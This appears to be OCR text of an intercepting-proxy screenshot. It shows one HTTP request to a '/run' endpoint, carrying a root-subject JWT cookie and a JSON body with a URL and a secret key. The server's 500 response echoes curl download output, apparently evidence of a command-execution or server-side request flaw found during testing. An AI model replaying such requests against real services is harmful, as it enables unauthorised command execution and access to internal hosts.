 请求
美化 Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.11.144:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Cookie:access_token_cookie=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2
UsImlhdCI6MTc0ODE2MjgxOCwianRpIjoiMTA2ODFiNjMtYTMwNy00O
TlmLWExMTUtNTkyZGYwOTU3ZTdkIiwidHlwZSI6ImFjY2VzcyIsInN1
YiI6InJvb3QiLCJuYmYiOjE3NDgxNjI4MTgsImV4cCI6MTc0ODE2Mzc
xOH0.BEbSxL1MUXQsFAP5IcHh7rOhEZ8X9M2Q125_0E-bTXc
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 73
13
14 {
15 "url":"127.0.0.1:8080",
16 "secret_key":"commandexecutionissecret"
17 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Sun, 25 May 2025 08:50:42 GMT
4 Content-Type: application/json
5 Content-Length: 353
6 Connection: keep-alive
7
8 {
"message":
" % Total % Received % Xferd Average Speed
Time Time Time Current\n
Dload Upload Total Spent Le
ft Speed\n\r 0 0 0 0 0 0
0 0 --:--:-- --:--:-- --:--:-- 0\r100 28
82 100 2882 0 0 703k 0 --:--:-- --
:--:-- --:--:-- 703k\n",
"success":false
}
9